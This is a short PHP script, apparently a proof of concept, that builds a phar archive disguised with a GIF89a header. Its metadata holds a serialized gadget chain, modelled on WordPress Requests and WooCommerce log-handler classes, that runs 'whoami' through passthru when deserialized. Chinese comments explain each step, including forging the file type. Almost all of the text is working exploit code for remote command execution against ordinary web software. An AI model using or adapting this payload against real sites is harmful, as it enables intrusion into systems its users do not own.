 <?php
class Requests_Utility_FilteredIterator extends ArrayIterator {
protected $callback;
public function __construct($data, $callback) {
parent::__construct($data);
$this->callback = $callback;
}
}

class WC_Log_Handler_File {
protected $handles;
public function __construct() {
$this->handles = new Requests_Utility_FilteredIterator(array('whoami'), 'passthru');
}
}

@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub，增加gif文件头，伪造文件类型
$o = new WC_Log_Handler_File();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>